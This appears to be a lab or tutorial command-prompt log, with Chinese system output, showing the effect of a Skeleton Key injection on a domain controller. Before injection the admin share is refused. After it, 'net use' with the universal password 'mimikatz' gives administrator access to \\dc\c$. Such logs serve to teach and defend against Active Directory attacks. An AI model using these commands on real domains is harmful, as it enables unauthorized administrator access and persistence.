 C:\Users\tester01>dir \\dc\c$
拒绝访问。
C:\Users\tester01>net use \\dc\ipc$ "Admin123" /user:test\administrator
命令成功完成。
C:\Users\tester01>dir \\dc\c$
 驱动器 \\dc\c$ 中的卷没有标签。
 卷的序列号是 D457-DCBE
 \\dc\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/15  22:47    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/12/15  22:38    <DIR>          Users
2021/12/21  11:00    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 51,158,085,632 可用字节
C:\Users\tester01>net use \\dc\ipc$ /del
\\dc\ipc$ 已经删除。
C:\Users\tester01>net use
会记录新的网络连接。
列表是空的。
C:\Users\tester01>dir \\dc\c$
注入 Skeleton Key 之前
拒绝访问。
C:\Users\tester01>net use \\dc\ipc$ "mimikatz" /user:test\administrator
命令成功完成。
注入 Skeleton Key 之后
C:\Users\tester01>dir \\dc\c$
 驱动器 \\dc\c$ 中的卷没有标签。
 卷的序列号是 D457-DCBE
 \\dc\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/15  22:47    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/12/15  22:38    <DIR>          Users
2021/12/21  11:00    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 51,158,081,536 可用字节